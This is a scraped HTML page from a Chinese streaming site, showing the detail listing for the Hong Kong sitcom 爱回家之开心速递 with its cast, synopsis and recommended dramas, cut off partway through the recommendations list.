

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sknjkglzx.com/video/129518.html
body_size: 16877
content:
<!DOCTYPE html><html><head><title>爱回家之开心速递粤语_更新至2253集/未删减/高清_电视剧全集_香港剧完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="爱回家之开心速递粤语,爱回家之开心速递粤语免费观看,爱回家之开心速递粤语全集,电视剧" /><meta name="description" content="星辰影院香港剧《爱回家之开心速递粤语》于2017年上映首播，由中国香港演员刘丹,单立文,汤盈盈等主演，星辰电影院提供高清未删减电视剧《爱回家之开心速递粤语》全集完整版免费在线观看。處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開設的網購部，是從這裏開展出來的故仔。」" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sknjkglzx.com","wapurl":"www.sknjkglzx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220903-1/458474e8abb4ec3e45a65ec0bada6bf5.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220903-1/458474e8abb4ec3e45a65ec0bada6bf5.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/381.html">电影</a></li><li class="active"><a href="/item/382.html">电视剧</a></li><li><a href="/item/384.html">动漫</a></li><li><a href="/item/383.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">爱回家之开心速递粤语 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/381.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/382.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/384.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/383.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%98%9F%E9%99%85%E7%A9%BF%E8%B6%8A.html" rel="nofollow"><span class="hot_name">星际穿越</span></a></li><li><a href="/search/wd/760%E5%8F%B7%E7%8A%AF%E4%BA%BA.html" rel="nofollow"><span class="hot_name">760号犯人</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li><li><a href="/search/wd/%E5%94%90%E9%A1%BF%E5%BA%84%E5%9B%AD2.html" rel="nofollow"><span class="hot_name">唐顿庄园2</span></a></li><li><a href="/search/wd/007%E6%97%A0%E6%9A%87%E8%B5%B4%E6%AD%BB.html" rel="nofollow"><span class="hot_name">007无暇赴死</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220428-1/31f887d77626c070944fd2a816236ccc.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/129518-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20220428-1/31f887d77626c070944fd2a816236ccc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至2253集</span><span class="pic_vod text_right"><img src="https://www.sknjkglzx.com/img.php?url=https://pic.youkupic.com/upload/vod/20220428-1/31f887d77626c070944fd2a816236ccc.jpg" alt="爱回家之开心速递粤语" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">爱回家之开心速递粤语</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：aihuijiazhikaixinsudiyueyu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,喜剧,家庭,香港剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2017<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>粤语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至2253集</span> - 免费在线观看</li><li class="data"><span>导演：</span>罗镇岳,梁启政</li><li class="data"><span>主演：</span>刘丹,单立文,汤盈盈</li><li class="data"><span>更新时间：</span><em>2024-04-10</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/129518-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《爱回家之开心速递粤语》https://www.sknjkglzx.com/video/129518.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '爱回家之开心速递粤语',bdPic : 'https://pic.youkupic.com/upload/vod/20220428-1/31f887d77626c070944fd2a816236ccc.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院香港剧《爱回家之开心速递粤语》是一部由罗镇岳,梁启政导演执导，刘丹,单立文,汤盈盈等演员精彩演绎的中国香港电视剧，手机免费观看高清未删减完整版电视剧全集就来星辰电影院，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開設的網購部，是從這裏開展出來的故仔。」</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【优酷视频】【星辰电影网】【爱奇艺】【迅雷下载】【天堂影视】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="129518" data-score="1"><span class="label">给【<strong>爱回家之开心速递粤语</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/242521.html" title="火蝴蝶2008" data-original="https://pic.youkupic.com/upload/vod/20240224-1/bb008c5240996cda4f403827bb5fdca1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第31集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242521.html" title="火蝴蝶2008">火蝴蝶2008</a></p><p class="vodlist_sub">霍心仪一生追求爱情，也追求财富。心仪母亲早逝，父亲又因生意失败，受不住破产打击而引火自焚。为了照顾弟妹，心仪凭着一张俏脸闯进娱乐圈。可惜</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/263826.html" title="香港婚后事" data-original="https://pic.youkupic.com/upload/vod/20240426-1/fea88797bd6a92375ec71566b3a0a4c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/263826.html" title="香港婚后事">香港婚后事</a></p><p class="vodlist_sub">劇集《婚後事》主角們錯綜複雜的關係，赤裸地揭示了肉體出軌、思想出軌、離婚、情愛等極高討論度的議題，引起觀眾共鳴。黎諾懿、陳自瑤、賴慰玲、</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/157110.html" title="当狗爱上猫粤语" data-original="https://pic.youkupic.com/upload/vod/20220611-1/39b4c2e9c46936734b14cec3d4217d99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/157110.html" title="当狗爱上猫粤语">当狗爱上猫粤语</a></p><p class="vodlist_sub">周自瑜（胡杏儿 饰）为了与男友应海亮日日相伴而专门转换工作到广告公司上班，在路上拾到流浪狗小巴后不舍将它遗弃，在海亮的建议下安置在邻居的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/201899.html" title="溏心风暴3（国语版）" data-original="https://hongniuzyimage.com/cover/0ba425cc5b752326954361d23a9999b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/201899.html" title="溏心风暴3（国语版）">溏心风暴3（国语版）</a></p><p class="vodlist_sub">《溏心风暴3》是由企鹅影视、香港电视广播有限公司出品，该剧延续了该系列前两部的家族斗争题材，以奶茶世家黄家和身处上流社会的许家合并后所产</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/157207.html" title="袋鼠丝苗为两餐粤语" data-original="https://pic.youkupic.com/upload/vod/20220611-1/2053e2d5ca5907d16de77e5d6ccf913d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/157207.html" title="袋鼠丝苗为两餐粤语">袋鼠丝苗为两餐粤语</a></p><p class="vodlist_sub">故事主角石仔是個中年鰥夫,他父兼母職,一方面為生活而奔波,另方面又要照顧年僅三歲的幼子.由於他要照顧兒子,而他的工作時常更換,他有如滾水</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/211942.html" title="傲娇与章经粤" data-original="https://pic.monidai.com/img/202301301608560838381s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/211942.html" title="傲娇与章经粤">傲娇与章经粤</a></p><p class="vodlist_sub">述了多位身分背景不同的奇人异士，他们各怀鬼胎，运用自己专长及异能，为一个流传而久的宝藏【 四十二章经】，展开奇幻历险的夺宝故事</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/156289.html" title="那些我爱过的人粤语" data-original="https://pic.youkupic.com/upload/vod/20210918-1/6bc49cf1743aeeaa9d4c13c19ac4eed2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/156289.html" title="那些我爱过的人粤语">那些我爱过的人粤语</a></p><p class="vodlist_sub">《致所有愛過的人》（原名《禍後》），該劇由林文龍及黃翠如主演，劇中亦有連詩雅、黃嘉樂、馬貫東、謝芷倫、麥皓兒以及顧定軒等人參加。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/185356.html" title="我本善良" data-original="https://pic.monidai.com/img/830994cb1d8c6146de17cd817bedb936.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/185356.html" title="我本善良">我本善良</a></p><p class="vodlist_sub">三个家庭二代人间的爱恨情仇借由人性这个主题，在20世纪90年代初的香港上演。我本善良，可谁让我一步步走向深渊？ 20世纪70年代，一场大</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/243246.html" title="爱·回家之开心速递" data-original="https://pic.youkupic.com/upload/vod/20240409-1/df627e7fa4816d98b1c3de2c2f6552df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至2693集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243246.html" title="爱·回家之开心速递">爱·回家之开心速递</a></p><p class="vodlist_sub">處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/298453.html" title="新闻女王2国语" data-original="https://pic.youkupic.com/upload/vod/20251105-1/f9f8d2dedf783b223fecb60fc6b231dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298453.html" title="新闻女王2国语">新闻女王2国语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已入官场的许诗晴亦被</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/298452.html" title="新闻女王2粤语" data-original="https://pic.youkupic.com/upload/vod/20251105-1/e952a86c34291e9eba2bc416e9817194.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298452.html" title="新闻女王2粤语">新闻女王2粤语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已入官场的许诗晴亦被</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/295950.html" title="剪裁魔法师2" data-original="https://pic.youkupic.com/upload/vod/20251010-1/e56c7067b9e3151677443a5100fc92c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/295950.html" title="剪裁魔法师2">剪裁魔法师2</a></p><p class="vodlist_sub">時裝設計比賽《剪裁魔法師2》由森美、馮盈盈擔任主持，召集香港時裝設計師比拼創意與才華。十一位參賽者於初賽展示個人作品，眾模特兒藝人聯同上</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/294784.html" title="绝命法官粤语" data-original="https://pic.youkupic.com/upload/vod/20250928-1/ee11e4de1242d152b9cb28a12cc2a900.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/294784.html" title="绝命法官粤语">绝命法官粤语</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间陷入两难，高级督察唐萱（</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/294783.html" title="绝命法官国语" data-original="https://pic.youkupic.com/upload/vod/20250928-1/46a91bc00133f1d20e8abb365c84dc1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/294783.html" title="绝命法官国语">绝命法官国语</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间陷入两难，高级督察唐萱（</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/293945.html" title="金式森林国语" data-original="https://pic.youkupic.com/upload/vod/20250917-1/d49187f90c1f6be4a6b259c0c9221387.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/293945.html" title="金式森林国语">金式森林国语</a></p><p class="vodlist_sub">方仰天（郭晉安 飾）領導著百億方氏商業帝國，三個兒子父慈子孝，是外界眼中的積善之家。某天仰天遇上車禍，康復之後竟牽著一個叫林澄（陳曉華 </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/293943.html" title="金式森林粤语" data-original="https://pic.youkupic.com/upload/vod/20250918-1/a8c09e6dda746d8c55851a38d168a78e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj 